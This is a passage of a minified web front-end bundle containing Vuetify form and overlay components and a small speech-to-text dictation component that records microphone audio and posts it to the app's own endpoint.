Sp=$(_p),Cp=Sp.extend().extend({name:"v-input",inheritAttrs:!1,props:{appendIcon:String,backgroundColor:{type:String,default:""},height:[Number,String],hideDetails:Boolean,hint:String,id:String,label:String,loading:Boolean,persistentHint:Boolean,prependIcon:String,value:null},data:function(){return{lazyValue:this.value,hasMouseDown:!1}},computed:{classes:function(){return Op({"v-input--has-state":this.hasState,"v-input--hide-details":this.hideDetails,"v-input--is-label-active":this.isLabelActive,"v-input--is-dirty":this.isDirty,"v-input--is-disabled":this.disabled,"v-input--is-focused":this.isFocused,"v-input--is-loading":!1!==this.loading&&void 0!==this.loading,"v-input--is-readonly":this.readonly},this.themeClasses)},computedId:function(){return this.id||"input-".concat(this._uid)},hasHint:function(){return!this.hasMessages&&!!this.hint&&(this.persistentHint||this.isFocused)},hasLabel:function(){return!(!this.$slots.label&&!this.label)},internalValue:{get:function(){return this.lazyValue},set:function(t){this.lazyValue=t,this.$emit(this.$_modelEvent,t)}},isDirty:function(){return!!this.lazyValue},isDisabled:function(){return this.disabled||this.readonly},isLabelActive:function(){return this.isDirty}},watch:{value:function(t){this.lazyValue=t}},beforeCreate:function(){this.$_modelEvent=this.$options.model&&this.$options.model.event||"input"},methods:{genContent:function(){return[this.genPrependSlot(),this.genControl(),this.genAppendSlot()]},genControl:function(){return this.$createElement("div",{staticClass:"v-input__control"},[this.genInputSlot(),this.genMessages()])},genDefaultSlot:function(){return[this.genLabel(),this.$slots.default]},genIcon:function(t,a){var r=this,e=this["".concat(t,"Icon")],i="click:".concat(ct(t)),n={props:{color:this.validationState,dark:this.dark,disabled:this.disabled,light:this.light},on:this.$listeners[i]||a?{click:function(t){t.preventDefault(),t.stopPropagation(),r.$emit(i,t),a&&a(t)},mouseup:function(t){t.preventDefault(),t.stopPropagation()}}:void 0};return this.$createElement("div",{staticClass:"v-input__icon v-input__icon--".concat(ct(t)),key:t+e},[this.$createElement(Tr,n,e)])},genInputSlot:function(){return this.$createElement("div",this.setBackgroundColor(this.backgroundColor,{staticClass:"v-input__slot",style:{height:ot(this.height)},on:{click:this.onClick,mousedown:this.onMouseDown,mouseup:this.onMouseUp},ref:"input-slot"}),[this.genDefaultSlot()])},genLabel:function(){return this.hasLabel?this.$createElement(bp,{props:{color:this.validationState,dark:this.dark,focused:this.hasState,for:this.computedId,light:this.light}},this.$slots.label||this.label):null},genMessages:function(){if(this.hideDetails)return null;var t=this.hasHint?[this.hint]:this.validations;return this.$createElement(Ap,{props:{color:this.hasHint?"":this.validationState,dark:this.dark,light:this.light,value:this.hasMessages||this.hasHint?t:[]}})},genSlot:function(t,a,r){if(!r.length)return null;var e="".concat(t,"-").concat(a);return this.$createElement("div",{staticClass:"v-input__".concat(e),ref:e},r)},genPrependSlot:function(){var t=[];return this.$slots.prepend?t.push(this.$slots.prepend):this.prependIcon&&t.push(this.genIcon("prepend")),this.genSlot("prepend","outer",t)},genAppendSlot:function(){var t=[];return this.$slots.append?t.push(this.$slots.append):this.appendIcon&&t.push(this.genIcon("append")),this.genSlot("append","outer",t)},onClick:function(t){this.$emit("click",t)},onMouseDown:function(t){this.hasMouseDown=!0,this.$emit("mousedown",t)},onMouseUp:function(t){this.hasMouseDown=!1,this.$emit("mouseup",t)}},render:function(t){return t("div",this.setTextColor(this.validationState,{staticClass:"v-input",class:this.classes}),this.genContent())}}),Mp=Cp;r("e9b1");function Lp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Ep(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Lp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Lp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var jp=$(Za).extend({name:"v-counter",functional:!0,props:{value:{type:[Number,String],default:""},max:[Number,String]},render:function(t,a){var r=a.props,e=parseInt(r.max,10),i=parseInt(r.value,10),n=e?"".concat(i," / ").concat(e):String(r.value),p=e&&i>e;return t("div",{staticClass:"v-counter",class:Ep({"error--text":p},Ga(a))},n)}}),$p=jp;function Tp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Pp(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Tp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Tp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Dp=$(Mp,Gn),Ip=["color","file","time","date","datetime-local","week","month"],Bp=Dp.extend().extend({name:"v-text-field",directives:{ripple:ur},inheritAttrs:!1,props:{appendOuterIcon:String,autofocus:Boolean,clearable:Boolean,clearIcon:{type:String,default:"$vuetify.icons.clear"},counter:[Boolean,Number,String],filled:Boolean,flat:Boolean,fullWidth:Boolean,label:String,outlined:Boolean,placeholder:String,prefix:String,prependInnerIcon:String,reverse:Boolean,rounded:Boolean,shaped:Boolean,singleLine:Boolean,solo:Boolean,soloInverted:Boolean,suffix:String,type:{type:String,default:"text"}},data:function(){return{badInput:!1,labelWidth:0,prefixWidth:0,prependWidth:0,initialValue:null,isBooted:!1,isClearing:!1}},computed:{classes:function(){return Pp({},Mp.options.computed.classes.call(this),{"v-text-field":!0,"v-text-field--full-width":this.fullWidth,"v-text-field--prefix":this.prefix,"v-text-field--single-line":this.isSingle,"v-text-field--solo":this.isSolo,"v-text-field--solo-inverted":this.soloInverted,"v-text-field--solo-flat":this.flat,"v-text-field--filled":this.filled,"v-text-field--is-booted":this.isBooted,"v-text-field--enclosed":this.isEnclosed,"v-text-field--reverse":this.reverse,"v-text-field--outlined":this.outlined,"v-text-field--placeholder":this.placeholder,"v-text-field--rounded":this.rounded,"v-text-field--shaped":this.shaped})},counterValue:function(){return(this.internalValue||"").toString().length},internalValue:{get:function(){return this.lazyValue},set:function(t){this.lazyValue=t,this.$emit("input",this.lazyValue)}},isDirty:function(){return null!=this.lazyValue&&this.lazyValue.toString().length>0||this.badInput},isEnclosed:function(){return this.filled||this.isSolo||this.outlined||this.fullWidth},isLabelActive:function(){return this.isDirty||Ip.includes(this.type)},isSingle:function(){return this.isSolo||this.singleLine||this.fullWidth},isSolo:function(){return this.solo||this.soloInverted},labelPosition:function(){var t=this.prefix&&!this.labelValue?this.prefixWidth:0;return this.labelValue&&this.prependWidth&&(t-=this.prependWidth),this.$vuetify.rtl===this.reverse?{left:t,right:"auto"}:{left:"auto",right:t}},showLabel:function(){return this.hasLabel&&(!this.isSingle||!this.isLabelActive&&!this.placeholder)},labelValue:function(){return!this.isSingle&&Boolean(this.isFocused||this.isLabelActive||this.placeholder)}},watch:{labelValue:"setLabelWidth",outlined:"setLabelWidth",label:function(){this.$nextTick(this.setLabelWidth)},prefix:function(){this.$nextTick(this.setPrefixWidth)},isFocused:function(t){this.hasColor=t,t?this.initialValue=this.lazyValue:this.initialValue!==this.lazyValue&&this.$emit("change",this.lazyValue)},value:function(t){this.lazyValue=t}},created:function(){this.$attrs.hasOwnProperty("box")&&yt("box","filled",this),this.$attrs.hasOwnProperty("browser-autocomplete")&&yt("browser-autocomplete","autocomplete",this),this.shaped&&!(this.filled||this.outlined||this.isSolo)&&xt("shaped should be used with either filled or outlined",this)},mounted:function(){var t=this;this.autofocus&&this.onFocus(),this.setLabelWidth(),this.setPrefixWidth(),this.setPrependWidth(),requestAnimationFrame((function(){return t.isBooted=!0}))},methods:{focus:function(){this.onFocus()},blur:function(t){var a=this;window.requestAnimationFrame((function(){a.$refs.input&&a.$refs.input.blur()}))},clearableCallback:function(){var t=this;this.internalValue=null,this.$nextTick((function(){return t.$refs.input&&t.$refs.input.focus()}))},genAppendSlot:function(){var t=[];return this.$slots["append-outer"]?t.push(this.$slots["append-outer"]):this.appendOuterIcon&&t.push(this.genIcon("appendOuter")),this.genSlot("append","outer",t)},genPrependInnerSlot:function(){var t=[];return this.$slots["prepend-inner"]?t.push(this.$slots["prepend-inner"]):this.prependInnerIcon&&t.push(this.genIcon("prependInner")),this.genSlot("prepend","inner",t)},genIconSlot:function(){var t=[];return this.$slots["append"]?t.push(this.$slots["append"]):this.appendIcon&&t.push(this.genIcon("append")),this.genSlot("append","inner",t)},genInputSlot:function(){var t=Mp.options.methods.genInputSlot.call(this),a=this.genPrependInnerSlot();return a&&(t.children=t.children||[],t.children.unshift(a)),t},genClearIcon:function(){if(!this.clearable)return null;var t=this.isDirty?"clear":"";return this.genSlot("append","inner",[this.genIcon(t,this.clearableCallback)])},genCounter:function(){if(!1===this.counter||null==this.counter)return null;var t=!0===this.counter?this.$attrs.maxlength:this.counter;return this.$createElement($p,{props:{dark:this.dark,light:this.light,max:t,value:this.counterValue}})},genDefaultSlot:function(){return[this.genFieldset(),this.genTextFieldSlot(),this.genClearIcon(),this.genIconSlot(),this.genProgress()]},genFieldset:function(){return this.outlined?this.$createElement("fieldset",{attrs:{"aria-hidden":!0}},[this.genLegend()]):null},genLabel:function(){if(!this.showLabel)return null;var t={props:{absolute:!0,color:this.validationState,dark:this.dark,disabled:this.disabled,focused:!this.isSingle&&(this.isFocused||!!this.validationState),for:this.computedId,left:this.labelPosition.left,light:this.light,right:this.labelPosition.right,value:this.labelValue}};return this.$createElement(bp,t,this.$slots.label||this.label)},genLegend:function(){var t=this.singleLine||!this.labelValue&&!this.isDirty?0:this.labelWidth,a=this.$createElement("span",{domProps:{innerHTML:"&#8203;"}});return this.$createElement("legend",{style:{width:this.isSingle?void 0:ot(t)}},[a])},genInput:function(){var t=Object.assign({},this.$listeners);return delete t["change"],this.$createElement("input",{style:{},domProps:{value:this.lazyValue},attrs:Pp({},this.$attrs,{autofocus:this.autofocus,disabled:this.disabled,id:this.computedId,placeholder:this.placeholder,readonly:this.readonly,type:this.type}),on:Object.assign(t,{blur:this.onBlur,input:this.onInput,focus:this.onFocus,keydown:this.onKeyDown}),ref:"input"})},genMessages:function(){return this.hideDetails?null:this.$createElement("div",{staticClass:"v-text-field__details"},[Mp.options.methods.genMessages.call(this),this.genCounter()])},genTextFieldSlot:function(){return this.$createElement("div",{staticClass:"v-text-field__slot"},[this.genLabel(),this.prefix?this.genAffix("prefix"):null,this.genInput(),this.suffix?this.genAffix("suffix"):null])},genAffix:function(t){return this.$createElement("div",{class:"v-text-field__".concat(t),ref:t},this[t])},onBlur:function(t){this.isFocused=!1,t&&this.$emit("blur",t)},onClick:function(){this.isFocused||this.disabled||!this.$refs.input||this.$refs.input.focus()},onFocus:function(t){if(this.$refs.input)return document.activeElement!==this.$refs.input?this.$refs.input.focus():void(this.isFocused||(this.isFocused=!0,t&&this.$emit("focus",t)))},onInput:function(t){var a=t.target;this.internalValue=a.value,this.badInput=a.validity&&a.validity.badInput},onKeyDown:function(t){t.keyCode===lt.enter&&this.$emit("change",this.internalValue),this.$emit("keydown",t)},onMouseDown:function(t){t.target!==this.$refs.input&&(t.preventDefault(),t.stopPropagation()),Mp.options.methods.onMouseDown.call(this,t)},onMouseUp:function(t){this.hasMouseDown&&this.focus(),Mp.options.methods.onMouseUp.call(this,t)},setLabelWidth:function(){this.outlined&&this.$refs.label&&(this.labelWidth=.75*this.$refs.label.offsetWidth+6)},setPrefixWidth:function(){this.$refs.prefix&&(this.prefixWidth=this.$refs.prefix.offsetWidth)},setPrependWidth:function(){this.outlined&&this.$refs["prepend-inner"]&&(this.prependWidth=this.$refs["prepend-inner"].offsetWidth)}}}),zp=i["a"].extend({name:"comparable",props:{valueComparator:{type:Function,default:tt}}}),Np=i["a"].extend({name:"filterable",props:{noDataText:{type:String,default:"$vuetify.noDataText"}}});function Vp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Fp(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Vp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Vp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Hp={closeOnClick:!1,closeOnContentClick:!1,disableKeys:!0,openOnClick:!1,maxHeight:304},Rp=$(Bp,zp,Np),Wp=Rp.extend().extend({name:"v-select",directives:{ClickOutside:se},props:{appendIcon:{type:String,default:"$vuetify.icons.dropdown"},attach:{default:!1},cacheItems:Boolean,chips:Boolean,clearable:Boolean,deletableChips:Boolean,dense:Boolean,eager:Boolean,hideSelected:Boolean,items:{type:Array,default:function(){return[]}},itemColor:{type:String,default:"primary"},itemDisabled:{type:[String,Array,Function],default:"disabled"},itemText:{type:[String,Array,Function],default:"text"},itemValue:{type:[String,Array,Function],default:"value"},menuProps:{type:[String,Array,Object],default:function(){return Hp}},multiple:Boolean,openOnClear:Boolean,returnObject:Boolean,smallChips:Boolean},data:function(){return{cachedItems:this.cacheItems?this.items:[],content:null,isBooted:!1,isMenuActive:!1,lastItem:20,lazyValue:void 0!==this.value?this.value:this.multiple?[]:void 0,selectedIndex:-1,selectedItems:[],keyboardLookupPrefix:"",keyboardLookupLastTime:0}},computed:{allItems:function(){return this.filterDuplicates(this.cachedItems.concat(this.items))},classes:function(){return Fp({},Bp.options.computed.classes.call(this),{"v-select":!0,"v-select--chips":this.hasChips,"v-select--chips--small":this.smallChips,"v-select--is-menu-active":this.isMenuActive,"v-select--is-multi":this.multiple})},computedItems:function(){return this.allItems},computedOwns:function(){return"list-".concat(this._uid)},counterValue:function(){return this.multiple?this.selectedItems.length:(this.getText(this.selectedItems[0])||"").toString().length},directives:function(){return this.isFocused?[{name:"click-outside",value:this.blur,args:{closeConditional:this.closeConditional}}]:void 0},dynamicHeight:function(){return"auto"},hasChips:function(){return this.chips||this.smallChips},hasSlot:function(){return Boolean(this.hasChips||this.$scopedSlots.selection)},isDirty:function(){return this.selectedItems.length>0},listData:function(){var t=this.$vnode&&this.$vnode.context.$options._scopeId,a=t?y({},t,!0):{};return{attrs:Fp({},a,{id:this.computedOwns}),props:{action:this.multiple,color:this.itemColor,dense:this.dense,hideSelected:this.hideSelected,items:this.virtualizedItems,noDataText:this.$vuetify.lang.t(this.noDataText),selectedItems:this.selectedItems,itemDisabled:this.itemDisabled,itemValue:this.itemValue,itemText:this.itemText},on:{select:this.selectItem},scopedSlots:{item:this.$scopedSlots.item}}},staticList:function(){return(this.$slots["no-data"]||this.$slots["prepend-item"]||this.$slots["append-item"])&&bt("assert: staticList should not be called if slots are used"),this.$createElement(wp,this.listData)},virtualizedItems:function(){return this.$_menuProps.auto?this.computedItems:this.computedItems.slice(0,this.lastItem)},menuCanShow:function(){return!0},$_menuProps:function(){var t="string"===typeof this.menuProps?this.menuProps.split(","):this.menuProps;return Array.isArray(t)&&(t=t.reduce((function(t,a){return t[a.trim()]=!0,t}),{})),Fp({},Hp,{eager:this.eager,value:this.menuCanShow&&this.isMenuActive,nudgeBottom:t.offsetY?1:0},t)}},watch:{internalValue:function(t){this.initialValue=t,this.setSelectedItems()},isBooted:function(){var t=this;this.$nextTick((function(){t.content&&t.content.addEventListener&&t.content.addEventListener("scroll",t.onScroll,!1)}))},isMenuActive:function(t){var a=this;this.$nextTick((function(){return a.onMenuActiveChange(t)})),t&&(this.isBooted=!0)},items:{immediate:!0,handler:function(t){var a=this;this.cacheItems&&this.$nextTick((function(){a.cachedItems=a.filterDuplicates(a.cachedItems.concat(t))})),this.setSelectedItems()}}},mounted:function(){this.content=this.$refs.menu&&this.$refs.menu.$refs.content},methods:{blur:function(t){Bp.options.methods.blur.call(this,t),this.isMenuActive=!1,this.isFocused=!1,this.selectedIndex=-1},activateMenu:function(){this.disabled||this.readonly||this.isMenuActive||(this.isMenuActive=!0)},clearableCallback:function(){var t=this;this.setValue(this.multiple?[]:void 0),this.$nextTick((function(){return t.$refs.input&&t.$refs.input.focus()})),this.openOnClear&&(this.isMenuActive=!0)},closeConditional:function(t){return!this._isDestroyed&&this.content&&!this.content.contains(t.target)&&this.$el&&!this.$el.contains(t.target)&&t.target!==this.$el},filterDuplicates:function(t){for(var a=new Map,r=0;r<t.length;++r){var e=t[r],i=this.getValue(e);!a.has(i)&&a.set(i,e)}return Array.from(a.values())},findExistingIndex:function(t){var a=this,r=this.getValue(t);return(this.internalValue||[]).findIndex((function(t){return a.valueComparator(a.getValue(t),r)}))},genChipSelection:function(t,a){var r=this,e=this.disabled||this.readonly||this.getDisabled(t);return this.$createElement(ap,{staticClass:"v-chip--select",attrs:{tabindex:-1},props:{close:this.deletableChips&&!e,disabled:e,inputValue:a===this.selectedIndex,small:this.smallChips},on:{click:function(t){e||(t.stopPropagation(),r.selectedIndex=a)},focus:focus,"click:close":function(){return r.onChipInput(t)}},key:JSON.stringify(this.getValue(t))},this.getText(t))},genCommaSelection:function(t,a,r){var e=a===this.selectedIndex&&this.color,i=this.disabled||this.getDisabled(t);return this.$createElement("div",this.setTextColor(e,{staticClass:"v-select__selection v-select__selection--comma",class:{"v-select__selection--disabled":i},key:JSON.stringify(this.getValue(t))}),"".concat(this.getText(t)).concat(r?"":", "))},genDefaultSlot:function(){var t=this.genSelections(),a=this.genInput();return Array.isArray(t)?t.push(a):(t.children=t.children||[],t.children.push(a)),[this.genFieldset(),this.$createElement("div",{staticClass:"v-select__slot",directives:this.directives},[this.genLabel(),this.prefix?this.genAffix("prefix"):null,t,this.suffix?this.genAffix("suffix"):null,this.genClearIcon(),this.genIconSlot()]),this.genMenu(),this.genProgress()]},genInput:function(){var t=Bp.options.methods.genInput.call(this);return t.data.domProps.value=null,t.data.attrs.readonly=!0,t.data.attrs.type="text",t.data.attrs["aria-readonly"]=!0,t.data.on.keypress=this.onKeyPress,t},genInputSlot:function(){var t=Bp.options.methods.genInputSlot.call(this);return t.data.attrs=Fp({},t.data.attrs,{role:"button","aria-haspopup":"listbox","aria-expanded":String(this.isMenuActive),"aria-owns":this.computedOwns}),t},genList:function(){return this.$slots["no-data"]||this.$slots["prepend-item"]||this.$slots["append-item"]?this.genListWithSlot():this.staticList},genListWithSlot:function(){var t=this,a=["prepend-item","no-data","append-item"].filter((function(a){return t.$slots[a]})).map((function(a){return t.$createElement("template",{slot:a},t.$slots[a])}));return this.$createElement(wp,Fp({},this.listData),a)},genMenu:function(){var t=this,a=this.$_menuProps;return a.activator=this.$refs["input-slot"],""===this.attach||!0===this.attach||"attach"===this.attach?a.attach=this.$el:a.attach=this.attach,this.$createElement(rp,{attrs:{role:void 0},props:a,on:{input:function(a){t.isMenuActive=a,t.isFocused=a}},ref:"menu"},[this.genList()])},genSelections:function(){var t,a=this.selectedItems.length,r=new Array(a);t=this.$scopedSlots.selection?this.genSlotSelection:this.hasChips?this.genChipSelection:this.genCommaSelection;while(a--)r[a]=t(this.selectedItems[a],a,a===r.length-1);return this.$createElement("div",{staticClass:"v-select__selections"},r)},genSlotSelection:function(t,a){var r=this;return this.$scopedSlots.selection({attrs:{class:"v-chip--select"},parent:this,item:t,index:a,select:function(t){t.stopPropagation(),r.selectedIndex=a},selected:a===this.selectedIndex,disabled:this.disabled||this.readonly})},getMenuIndex:function(){return this.$refs.menu?this.$refs.menu.listIndex:-1},getDisabled:function(t){return rt(t,this.itemDisabled,!1)},getText:function(t){return rt(t,this.itemText,t)},getValue:function(t){return rt(t,this.itemValue,this.getText(t))},onBlur:function(t){t&&this.$emit("blur",t)},onChipInput:function(t){this.multiple?this.selectItem(t):this.setValue(null),0===this.selectedItems.length?this.isMenuActive=!0:this.isMenuActive=!1,this.selectedIndex=-1},onClick:function(){this.isDisabled||(this.isMenuActive=!0,this.isFocused||(this.isFocused=!0,this.$emit("focus")))},onEscDown:function(t){t.preventDefault(),this.isMenuActive&&(t.stopPropagation(),this.isMenuActive=!1)},onKeyPress:function(t){var a=this;if(!this.multiple&&!this.readonly){var r=1e3,e=performance.now();e-this.keyboardLookupLastTime>r&&(this.keyboardLookupPrefix=""),this.keyboardLookupPrefix+=t.key.toLowerCase(),this.keyboardLookupLastTime=e;var i=this.allItems.findIndex((function(t){var r=(a.getText(t)||"").toString();return r.toLowerCase().startsWith(a.keyboardLookupPrefix)})),n=this.allItems[i];-1!==i&&(this.setValue(this.returnObject?n:this.getValue(n)),setTimeout((function(){return a.setMenuIndex(i)})))}},onKeyDown:function(t){var a=t.keyCode,r=this.$refs.menu;if([lt.enter,lt.space].includes(a)&&this.activateMenu(),r)return this.isMenuActive&&a!==lt.tab&&r.changeListIndex(t),!this.isMenuActive&&[lt.up,lt.down].includes(a)?this.onUpDown(t):a===lt.esc?this.onEscDown(t):a===lt.tab?this.onTabDown(t):a===lt.space?this.onSpaceDown(t):void 0},onMenuActiveChange:function(t){if(!(this.multiple&&!t||this.getMenuIndex()>-1)){var a=this.$refs.menu;if(a&&this.isDirty)for(var r=0;r<a.tiles.length;r++)if("true"===a.tiles[r].getAttribute("aria-selected")){this.setMenuIndex(r);break}}},onMouseUp:function(t){var a=this;if(this.hasMouseDown&&3!==t.which){var r=this.$refs["append-inner"];this.isMenuActive&&r&&(r===t.target||r.contains(t.target))?this.$nextTick((function(){return a.isMenuActive=!a.isMenuActive})):this.isEnclosed&&!this.isDisabled&&(this.isMenuActive=!0)}Bp.options.methods.onMouseUp.call(this,t)},onScroll:function(){var t=this;if(this.isMenuActive){if(this.lastItem>=this.computedItems.length)return;var a=this.content.scrollHeight-(this.content.scrollTop+this.content.clientHeight)<200;a&&(this.lastItem+=20)}else requestAnimationFrame((function(){return t.content.scrollTop=0}))},onSpaceDown:function(t){t.preventDefault()},onTabDown:function(t){var a=this.$refs.menu;if(a){var r=a.activeTile;!this.multiple&&r&&this.isMenuActive?(t.preventDefault(),t.stopPropagation(),r.click()):this.blur(t)}},onUpDown:function(t){var a=this.$refs.menu;if(a){if(t.preventDefault(),this.multiple)return this.activateMenu();var r=t.keyCode;a.getTiles(),lt.up===r?a.prevTile():a.nextTile(),a.activeTile&&a.activeTile.click()}},selectItem:function(t){var a=this;if(this.multiple){var r=(this.internalValue||[]).slice(),e=this.findExistingIndex(t);if(-1!==e?r.splice(e,1):r.push(t),this.setValue(r.map((function(t){return a.returnObject?t:a.getValue(t)}))),this.$nextTick((function(){a.$refs.menu&&a.$refs.menu.updateDimensions()})),!this.multiple)return;var i=this.getMenuIndex();if(this.setMenuIndex(-1),this.hideSelected)return;this.$nextTick((function(){return a.setMenuIndex(i)}))}else this.setValue(this.returnObject?t:this.getValue(t)),this.isMenuActive=!1},setMenuIndex:function(t){this.$refs.menu&&(this.$refs.menu.listIndex=t)},setSelectedItems:function(){var t=this,a=[],r=this.multiple&&Array.isArray(this.internalValue)?this.internalValue:[this.internalValue],e=!0,i=!1,n=void 0;try{for(var p,o=function(){var r=p.value,e=t.allItems.findIndex((function(a){return t.valueComparator(t.getValue(a),t.getValue(r))}));e>-1&&a.push(t.allItems[e])},c=r[Symbol.iterator]();!(e=(p=c.next()).done);e=!0)o()}catch(l){i=!0,n=l}finally{try{e||null==c.return||c.return()}finally{if(i)throw n}}this.selectedItems=a},setValue:function(t){var a=this.internalValue;this.internalValue=t,t!==a&&this.$emit("change",t)}}}),Gp=(r("20f6"),G("spacer","div","v-spacer")),Up=w($n,Ln,En,!1,null,null,null),Zp=Up.exports;h()(Up,{VBtn:Nn,VCard:Qn,VCardActions:Yn,VCardText:qn,VCardTitle:Jn,VSelect:Wp,VSpacer:Gp});var Qp=r("c782"),Yp=r.n(Qp),qp={name:"translate",components:{translationDialog:Zp},data:function(){return{active:!1,icons:d,audioObject:new Audio,text:"",selectedLang:null,currentInput:null,langDialog:!1,recorederDialog:!1,loadingVoice:!1,isRecording:!1}},props:{data:{type:Object,default:function(){return{}}}},mounted:function(){for(var t=this,a=document.getElementsByTagName("input"),r=document.getElementsByTagName("textarea"),e=[].concat(zt(a),zt(r)),i=function(a){e[a].addEventListener("focus",(function(){t.currentInput=e[a],t.$store.state.core.featuresStatus.speechToText&&(t.recorederDialog=!0)}))},n=0;n<e.length;n++)i(n)},methods:{setValue:function(){},initRecording:function(){var t=this,a=new(window.AudioContext||window.webkitAudioContext);this.recorder=new Yp.a(a,{}),navigator.mediaDevices.getUserMedia({audio:!0}).then((function(a){t.recorder.init(a),t.recorder.start(),t.isRecording=!0})).catch((function(){}))},stopAudio:function(){var t=this;this.recorder.stop().then((function(a){var r=a.blob;t.isRecording=!1,t.loadingVoice=!0,t.blob=r;var e=new FormData;e.append("audio",r,(new Date).toISOString()+".wav"),e.append("lang",t.$store.state.core.featuresStatus.speechToTextLang.source),e.append("dst_lang ",t.$store.state.core.featuresStatus.speechToTextLang.target),t.speechToText(e)}))},speechToText:function(t){var a=this;this.audioObject.pause(),this.$http_ist.post("/speech-to-text",t).then((function(t){a.currentInput.value=a.currentInput.value+t.data.data})).catch((function(){})).finally((function(){a.loadingVoice=!1}))},endRecord:function(){this.recorederDialog=!1,this.loadingVoice=!1,this.isRecording=!1}},watch:{"$store.state.core.featuresStatus.speechToText":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},Jp=qp;r("bbd9"),r("368e"),r("3c93");function Xp(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Kp(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Xp(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Xp(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var to=$($t,Za,j).extend({name:"v-overlay",props:{absolute:Boolean,color:{type:String,default:"#212121"},dark:{type:Boolean,default:!0},opacity:{type:[Number,String],default:.46},value:{default:!0},zIndex:{type:[Number,String],default:5}},computed:{__scrim:function(){var t=this.setBackgroundColor(this.color,{staticClass:"v-overlay__scrim",style:{opacity:this.computedOpacity}});return this.$createElement("div",t)},classes:function(){return Kp({"v-overlay--absolute":this.absolute,"v-overlay--active":this.isActive},this.themeClasses)},computedOpacity:function(){return Number(this.isActive?this.opacity:0)},styles:function(){return{zIndex:this.zIndex}}},methods:{genContent:function(){return this.$createElement("div",{staticClass:"v-overlay__content"},this.$slots.default)}},render:function(t){var a=[this.__scrim];return this.isActive&&a.push(this.genContent()),t("div",{staticClass:"v-overlay",class:this.classes,style:this.styles},a)}}),ao=to,ro=i["a"].extend().extend({name:"overlayable",props:{hideOverlay:Boolean},data:function(){return{overlay:null}},watch:{hideOverlay:function(t){t?this.removeOverlay():this.genOverlay()}},beforeDestroy:function(){this.removeOverlay()},methods:{createOverlay:function(){var t=new ao({propsData:{absolute:this.absolute,value:!1}});t.$mount();var a=this.absolute?this.$el.parentNode:document.querySelector("[data-app]");a&&a.insertBefore(t.$el,a.firstChild),this.overlay=t},genOverlay:function(){var t=this;if(this.hideScroll(),!this.hideOverlay)return this.overlay||this.createOverlay(),requestAnimationFrame((function(){t.overlay&&(void 0!==t.activeZIndex?t.overlay.zIndex=String(t.activeZIndex-1):t.$el&&(t.overlay.zIndex=et(t.$el)),t.overlay.value=!0)})),!0},removeOverlay:function(){var t=this,a=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.overlay&&(Y(this.overlay.$el,"transitionend",(function(){t.overlay&&t.overlay.$el&&t.overlay.$el.parentNode&&!t.overlay.value&&(t.overlay.$el.parentNode.removeChild(t.overlay.$el),t.overlay.$destroy(),t.overlay=null)})),this.overlay.value=!1),a&&this.showScroll()},scrollListener:function(t){if("keydown"===t.type){if(["INPUT","TEXTAREA","SELECT"].includes(t.target.tagName)||t.target.isContentEditable)return;var a=[lt.up,lt.pageup],r=[lt.down,lt.pagedown];if(a.includes(t.keyCode))t.deltaY=-1;else{if(!r.includes(t.keyCode))return;t.deltaY=1}}(t.target===this.overlay||"keydown"!==t.type&&t.target===document.body||this.checkPath(t))&&t.preventDefault()},hasScrollbar:function(t){if(!t||t.nodeType!==Node.ELEMENT_NODE)return!1;var a=window.getComputedStyle(t);return["auto","scroll"].includes(a.overflowY)&&t.scrollHeight>t.clientHeight},shouldScroll:function(t,a){return 0===t.scrollTop&&a<0||t.scrollTop+t.clientHeight===t.scrollHeight&&a>0},isInside:function(t,a){return t===a||null!==t&&t!==document.body&&this.isInside(t.parentNode,a)},checkPath:function(t){var a=t.path||this.composedPath(t),r=t.deltaY;if("keydown"===t.type&&a[0]===document.body){var e=this.$refs.dialog,i=window.getSelection().anchorNode;return!(e&&this.hasScrollbar(e)&&this.isInside(i,e))||this.shouldScroll(e,r)}for(var n=0;n<a.length;n++){var p=a[n];if(p===document)return!0;if(p===document.documentElement)return!0;if(p===this.$refs.content)return!0;if(this.hasScrollbar(p))return this.shouldScroll(p,r)}return!0},composedPath:function(t){if(t.composedPath)return t.composedPath();var a=[],r=t.target;while(r){if(a.push(r),"HTML"===r.tagName)return a.push(document),a.push(window),a;r=r.parentElement}return 